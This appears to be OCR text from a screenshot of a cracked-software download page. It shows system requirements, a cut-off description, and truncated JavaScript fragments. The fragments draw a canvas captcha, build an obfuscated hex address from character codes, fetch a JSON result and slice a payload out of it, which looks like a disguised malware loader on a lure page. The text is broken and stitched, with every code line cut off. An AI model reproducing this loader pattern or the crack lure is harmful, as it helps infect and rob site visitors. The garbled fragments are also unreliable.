
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
Minimum 4 GB
Disk space:
At least 64 GB
A simple yet efficient application meant to